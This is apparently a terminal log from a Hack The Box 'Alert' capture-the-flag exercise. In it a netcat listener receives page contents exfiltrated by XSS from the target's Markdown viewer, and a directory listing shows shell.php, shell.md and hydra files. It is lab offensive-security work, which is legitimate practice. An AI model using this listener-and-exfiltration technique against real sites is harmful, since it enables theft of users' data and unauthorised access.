 10.10.16.23 04:01 下午 1 2 3
^C
┌──(kali㉿kali)-[~/Documents/htb/Alert]
└─$ vim cook.md
┌──(kali㉿kali)-[~/Documents/htb/Alert]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.16.23] 46214
GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D
%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fstyle.css%
22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%2Ftitle%3E%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3C
a%20href%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dcontact%22%3EContact%20
Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.p
hp%3Fpage%3Ddonate%22%3EDonate%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3D%22container%22%3E%0A%20%20%20%20%
20%20%20%20%3Ch1%3EMarkdown%20Viewer%3C%2Fh1%3E%3Cdiv%20class%3D%22form-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cform%20action%3D%22visualize
r.php%22%20method%3D%22post%22%20enctype%3D%22multipart%2Fform-data%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22file%22%20na
me%3D%22file%22%20accept%3D%22.md%22%20required%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22View%20Markd
own%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fform%3E%0A%20%20%20%20%20%20%20%20%3C%2Fdiv%3E%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%3Cfooter%3E
%0A%20%20%20%20%20%20%20%20%3Cp%20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20rights%20reserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%
3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%0A%0A HTTP/1.1
Host: 10.10.16.23:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://alert.htb/
Origin: http://alert.htb
Connection: keep-alive
Priority: u=4
^C
┌──(kali㉿kali)-[~/Documents/htb/Alert]
└─$ ls
10.10.11.44  a.md  cook.md  ferox-http_alert_htb_-1732438083.state  hydra.restore  js1.md  jsc.md  shell.md  shell.php  test.md  test.php
┌──(kali㉿kali)-[~/Documents/htb/Alert]